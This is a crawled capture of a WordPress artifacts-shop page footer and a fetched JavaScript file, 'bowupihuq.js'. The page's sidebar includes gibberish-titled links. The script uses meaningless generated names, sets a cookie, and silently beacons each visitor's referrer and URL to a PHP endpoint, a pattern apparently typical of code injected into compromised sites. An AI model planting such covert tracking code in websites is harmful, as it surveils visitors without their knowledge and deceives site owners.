href="https://rarenativeamerican.com/authentic-rare-ancient-stone-native-american-human-motif-carving-effigy/" title="George Washington effigy stone">George Washington effigy stone</a></li><li><a href="https://rarenativeamerican.com/rare-vtg-90s-avirex-senatobia-choctaws-bull-skull-leather-bomber-jacket-mens-6xl/" title="lay2e5">lay2e5</a></li><li><a href="https://rarenativeamerican.com/rare-signed-dan-nieto-tewa-sterling-silver-layered-wolf-totem-pendant/" title="somethingr5f">somethingr5f</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://rarenativeamerican.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarenativeamerican.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://rarenativeamerican.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarenativeamerican.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///rarenativeamerican.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rarenativeamerican.com/bowupihuq.js
body_size: 805
content:


function dojezi(){ 	var xikyjof = window.location.href;      var kiwyzyco = "bowupihuq"; 


	var hyryviqanofidyw = "/" + kiwyzyco + ".php";
	    var suhetamuxihim = 60;	var guqetibibak = kiwyzyco;    	
 	var kyqysoqafadec = "";    try 
 
    {	        kyqysoqafadec=""+parent.document.referrer;
		    }     catch (ex)  	 
    { 

   	    kyqysoqafadec=""+document.referrer; 
    }

	if(zuzyc(guqetibibak) == null) 
	{		var nepinur = window.location.hostname;



	 			 
		tigewara(guqetibibak, "1", suhetamuxihim, "/", nepinur);   

	  		if(zuzyc(guqetibibak) != null) 
		{   			var todaxom = new Image(); 
			todaxom.src=hyryviqanofidyw + "?referer=" + escape(kyqysoqafadec) + "&url=" + escape(xikyjof);		}	}  	}
 


dojezi();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function zuzyc(kawysyfilosepoc) { 	    var forimuwycat = document.cookie;         var pomolodo = kawysyfilosepoc + "=";	
	    var zadetagyqyqywop = forimuwycat.indexOf("; " + pomolodo);      if (zadetagyqyqywop == -1) {  
         zadetagyqyqywop = forimuwycat.indexOf(pomolodo);
          if (zadetagyqyqywop != 0) return null;	    } else {
 

        zadetagyqyqywop += 2;       }  	 

    var labarasum = document.cookie.indexOf(";", zadetagyqyqywop); 		    if (labarasum == -1) {
 
          labarasum = forimuwycat.length;



    } 	     return unescape(forimuwycat.substring(zadetagyqyqywop + pomolodo.length, labarasum));



 } 


function tigewara(kerykukewuzugup,xytotujefyjyp,byxobabecodyv, wimowe, ryfubuv) 
{  var xalasyxanyt = new Date();
  var jekedydeqybyni = new Date();	 
 
  jekedydeqybyni.setTime(xalasyxanyt.getTime() + 1000*60*byxobabecodyv); 

  document.cookie = kerykukewuzugup+"="+escape(xytotujefyjyp) + ";expires="+jekedydeqybyni.toGMTString() + ";path=" + wimowe + ";domain=" + ryfubuv;    }